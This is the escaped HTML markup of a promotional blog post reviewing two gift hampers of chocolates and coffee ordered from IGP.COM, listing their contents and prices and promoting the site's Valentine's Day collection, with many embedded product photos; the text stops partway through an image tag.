\/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhat\nI shopped form IGP.COM\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWhile I was\ncasually Browsing, I had to Stop and Order myself Chocolates!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EAnd that’s exactly what\nI did!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI ordered two\naffordable Hampers of Chocolates for myself\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3jvK1mh0h0C0iuOvkIR3etqUMIUDS8cSIqCXpfZrxeplW4F5earV0Jhv3PPMPPQpWflH-PCYXHolF6MnN1Pa8K7Jvad_fF4WWx-vuwo-zQU1VZwovzWWQQmmBq-YMTE7a91cvKmmaGw\/s1600\/mine+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhx3jvK1mh0h0C0iuOvkIR3etqUMIUDS8cSIqCXpfZrxeplW4F5earV0Jhv3PPMPPQpWflH-PCYXHolF6MnN1Pa8K7Jvad_fF4WWx-vuwo-zQU1VZwovzWWQQmmBq-YMTE7a91cvKmmaGw\/s640\/mine+%25282%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis is how it looks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EHamper 1\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJTjw9wx_sWEC8QNwEcabJH7ozvkKwNF6HCHvmcVfe6iXaO7WT7xMA2WvRa1jMOKQ-9qqa0oHIhB7gBFeO4YfNRDDUmu0WvlPefTeoKBv2FoICM23KDIUzYPpQMtVMgPhiLuiUsUxqtrM\/s1600\/mine+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJTjw9wx_sWEC8QNwEcabJH7ozvkKwNF6HCHvmcVfe6iXaO7WT7xMA2WvRa1jMOKQ-9qqa0oHIhB7gBFeO4YfNRDDUmu0WvlPefTeoKBv2FoICM23KDIUzYPpQMtVMgPhiLuiUsUxqtrM\/s640\/mine+%252812%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EHamper 1 consists of\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EA pack of Excellence Chocolates\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E4 Bravo Chocolates Bars\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPrice : INR 480\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EBoth were Super Yummy and got empty in a second!\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFKJrEkCaynx5RpQGhwKn-eQFY6Bzt0zcgmqXJnT6MwCIyLX5CCndimDUmB8jDjh220ptYZn6DxBil3z4UdETrOTbcmuO_LA59rF7IpNfD93rX4nyCNTNM6aFjWHGBYANQsLH8nkvGlvQ\/s1600\/mine+%252811%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFKJrEkCaynx5RpQGhwKn-eQFY6Bzt0zcgmqXJnT6MwCIyLX5CCndimDUmB8jDjh220ptYZn6DxBil3z4UdETrOTbcmuO_LA59rF7IpNfD93rX4nyCNTNM6aFjWHGBYANQsLH8nkvGlvQ\/s640\/mine+%252811%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQSRjVZ57p9I2uFqH8sOsRTXzUCcBexv-9ymBzRN2EaC08Ud6XneWW02FOA_11ftQ7Bi0RuqlUlfa0wNWl890R0zzfRjWcSV3J0OdxtQj0o_zmXNqYFPGmklFidPrrINA20MhfN3Of8s\/s1600\/mine+%252810%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglQSRjVZ57p9I2uFqH8sOsRTXzUCcBexv-9ymBzRN2EaC08Ud6XneWW02FOA_11ftQ7Bi0RuqlUlfa0wNWl890R0zzfRjWcSV3J0OdxtQj0o_zmXNqYFPGmklFidPrrINA20MhfN3Of8s\/s640\/mine+%252810%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: purple;\"\u003EHamper 2\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizs-T9M54JMVNR7-N6QHuu51RabAGjVVPVhu7J5s7p-GfkSPbruWxuiDYoYJkHKodVoGSCFuYF7mbGXd9xoo9i7kLPmzrN0bxMifW2MKo1Dm76bkKOceSItILFc8QvF2f_HzSk0Bfx0g8\/s1600\/mine+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizs-T9M54JMVNR7-N6QHuu51RabAGjVVPVhu7J5s7p-GfkSPbruWxuiDYoYJkHKodVoGSCFuYF7mbGXd9xoo9i7kLPmzrN0bxMifW2MKo1Dm76bkKOceSItILFc8QvF2f_HzSk0Bfx0g8\/s640\/mine+%25285%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cspan style=\"line-height: 17.12px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EHamper 2 consists of\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 17.12px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003E4 Nescafe Coffee Packets\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 17.12px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EA Hot case Mug made of Steel\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 17.12px;\"\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003EHershey's Chocolate and Cookies Bar\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: #e06666; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003EHershey's Cream and Cookies Bar\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPrice : \u0026nbsp;INR 638\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1SwyraGPJGlFjOd1rlYKSjaDXci4abGJ932gHG5Nq-KiQfSQ51onvOy-quBbXVv4dcl3NoOj3CWaREsoCEO1pXxRZ6f_UG4P5KpEdhPJ95mUmxv-KmRK1v5VMA_yCiIzQIEWmfTCRpfg\/s1600\/mine+%25289%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1SwyraGPJGlFjOd1rlYKSjaDXci4abGJ932gHG5Nq-KiQfSQ51onvOy-quBbXVv4dcl3NoOj3CWaREsoCEO1pXxRZ6f_UG4P5KpEdhPJ95mUmxv-KmRK1v5VMA_yCiIzQIEWmfTCRpfg\/s640\/mine+%25289%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dSt9JVtIiyx_2jw3sjnAkNoQ31R5hFFeZsYNttvP6jbWptBbONh3VieX2CTkhy2MDtcKg6D9ONMmrGvfiSsVjFoq11H1xeJJ2BRmggQVcrlvSbzPiqSfMdVzpnjM4mU-cEODM2fVNwI\/s1600\/mine+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0dSt9JVtIiyx_2jw3sjnAkNoQ31R5hFFeZsYNttvP6jbWptBbONh3VieX2CTkhy2MDtcKg6D9ONMmrGvfiSsVjFoq11H1xeJJ2BRmggQVcrlvSbzPiqSfMdVzpnjM4mU-cEODM2fVNwI\/s640\/mine+%25287%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"558\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX8NGQW7_0k1JnGqxDoqgc7i9xBvYht3_7SnQojLMH7CiyaRLiLrD4z7g253zT5uHJSZaoZMr1knJ3BTjJLfnNTQ43Iu6SVgzM8lS-iRpCvmhhNFytBp0ws7rF6b-7J9Hz3RDfgbFh-oY\/s1600\/mine+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX8NGQW7_0k1JnGqxDoqgc7i9xBvYht3_7SnQojLMH7CiyaRLiLrD4z7g253zT5uHJSZaoZMr1knJ3BTjJLfnNTQ43Iu6SVgzM8lS-iRpCvmhhNFytBp0ws7rF6b-7J9Hz3RDfgbFh-oY\/s640\/mine+%25288%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"524\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdEYG8A20TSvJvDeZ05EU0-N0-M554CLwF1oKcDzaDijhyphenhyphenL12dfMmikXdW1fbsmoPpPPqXfQCIEaC3LPTH_iikREkcL4ZUtK6FO9AfGVgrgbetl_MVSWzKCPkv6uU_UT9Z17Nvq27y_I\/s1600\/mine+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVdEYG8A20TSvJvDeZ05EU0-N0-M554CLwF1oKcDzaDijhyphenhyphenL12dfMmikXdW1fbsmoPpPPqXfQCIEaC3LPTH_iikREkcL4ZUtK6FO9AfGVgrgbetl_MVSWzKCPkv6uU_UT9Z17Nvq27y_I\/s640\/mine+%25286%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: purple;\"\u003EIs it worth it?\u003C\/span\u003E\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI would say, shopping from IGP.COM is totally\ngoing to solve all gifting problems without burning a hole in our pocket\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou can create a Profile and Track your orders\neasily at this website \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EWide Collection of Gifts for All people,\nAffordable Prices, Personalized Gifts etc are more than enough to choose this\nwebsite!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UrvixfQJbrvgirWmuhjLa-RQmOZXtA1J_BP2zxVFaYORPaX07UXz81bZZutbA24XI6MJlfIUX8qmV-SWP-Z17ZvAbfr6l15DAsgmJ6ToF5hLqL2dTulF9DzyxaNTfEc5TGK5v7CbljM\/s1600\/more.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UrvixfQJbrvgirWmuhjLa-RQmOZXtA1J_BP2zxVFaYORPaX07UXz81bZZutbA24XI6MJlfIUX8qmV-SWP-Z17ZvAbfr6l15DAsgmJ6ToF5hLqL2dTulF9DzyxaNTfEc5TGK5v7CbljM\/s640\/more.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Vfi_hu66uLtipU6C5dGHxV_Vm3Cad1oGDA4ev21CL1oMkXlu_-_kW_VQMALFtzcXLeZGP6w2La7c00QkIPgGDY8d7j44zVoAk_wr4JbQ_bfEPUCxX4vceVwlv7PHv2UjM29NA4IL_Cw\/s1600\/mine+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Vfi_hu66uLtipU6C5dGHxV_Vm3Cad1oGDA4ev21CL1oMkXlu_-_kW_VQMALFtzcXLeZGP6w2La7c00QkIPgGDY8d7j44zVoAk_wr4JbQ_bfEPUCxX4vceVwlv7PHv2UjM29NA4IL_Cw\/s640\/mine+%25284%2529.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis Valentine’s Day don’t forget to shop at\nIGP.COM\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 12pt;\"\u003Esome Unique Gifts - \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.igp.com\/valentines-day\/\"\u003EValentines day Collection\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBHg8FXJpphbo98tSu4LjYtW8URYPH_sM2Ln2yf43Nfg8gj5Ykg8RupXk5F7nNeFT54yJkNQ-JZkxwAXcES8JSsb9AoN9UWHesBh1MSMeXXjjZY-IpIkDnq9GmXYsBlglSuR8K35lIWE\/s1600\/vday+gifts+for+her.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" border=\"0\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiBHg8FXJpphbo98tSu4LjYtW8URYPH_sM2Ln2yf43Nfg8gj5Ykg8RupXk5F7nNeFT54yJkNQ-JZkxwAXcES8JSsb9AoN9UWHesBh1MSMeXXjjZY-IpIkDnq9GmXYsBlglSuR8K35lIWE\/s640\/vday+gifts+for+her.jpg\" title=\"Shop for affordable gifts at IGP.COM (IndianGiftsPortal)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfILt-p5GXzYlkW9CRHQxkNPwrMdFU2YPeBj40Hanjme9vykII0ruVcJ_tNngHTQuWzoOFoavFd3nih_pw0PoXquTtw_PS6_XAqZ83npRY2SriLM4fSDlYBN4ynO1TGZ3Rs2MzCKhNH5I\/s1600\/vday+gifts+for+him.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Shop for affordable gifts at IGP.COM 